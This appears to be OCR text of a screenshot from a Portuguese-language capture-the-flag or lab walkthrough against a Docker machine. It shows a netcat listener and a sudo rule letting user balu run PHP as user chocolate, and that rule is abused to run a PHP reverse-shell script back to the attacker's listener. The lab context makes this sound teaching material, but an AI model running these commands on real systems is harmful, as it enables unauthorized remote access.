 (root㉿soja)-[~]
# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.0.2 from (UNKNOWN) [172.17.0.3] 56408
Linux 85bdd5379201 6.10.9-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.10.9-1ka
li1 (2024-09-09) x86_64 x86_64 x86_64 GNU/Linux
15:24:21 up 16:39, 1 user, load average: 0.51, 0.63, 0.68
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
balu pts/0 172.17. 14:47 1.00s 0.01s 0.01s -bash
uid=1000(chocolate) gid=1000(chocolate) groups=1000(chocolate)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
chocolate
$
MÁQUINA ATACANTE
REVERSE SHELL OK
balu@85b...79201: ~ ×
root@soja: ~/dockerla...aq.facil/maq.balulero ×
balu@85bdd5379201:~$ sudo -l
Matching Defaults entries for balu on 85bdd5379201:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/
User balu may run the following commands on 85bdd5379201:
(chocolate) NOPASSWD: /usr/bin/php
balu@85bdd5379201:~$ sudo -u chocolate /usr/bin/php virus.reverse.php
PHP Notice: Undefined variable: daemon in /home/balu/virus.reverse.php
on line 184
Successfully opened reverse shell to 192.168.0.2 :4444
balu@85bdd5379201:~$
7
MÁQUINA DA VITIMA
AO EXECUTAR O COMANDO TEMOS
A REVERSE SHELL